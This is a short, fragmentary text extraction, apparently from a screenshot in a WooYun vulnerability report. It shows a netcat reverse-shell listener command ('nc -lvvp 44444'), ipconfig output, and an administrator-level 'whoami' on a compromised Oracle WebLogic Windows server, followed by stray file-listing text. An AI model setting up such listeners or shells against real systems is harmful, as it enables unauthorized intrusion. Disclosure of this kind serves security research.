 C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{A17D10F1-0DC7-4298-BC6B-C16AC92743C0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:dca5:8ac:100d:48c:235c:8fe3
本地链接 IPv6 地址. . . . . . . . : fe80::100d:48c:235c:8fe3%19
默认网关. . . . . . . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:dca3:701c::dca3:701c
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
d:\Oracle\Middleware\user_projects\domains\ynwj_7001>whoami
whoami
win-uj9831p3li4\administrator
d:\Oracle\Middleware\user_projects\domains\ynwj_7001>
www.wooyun.org
search.php
2 KB PHP 文件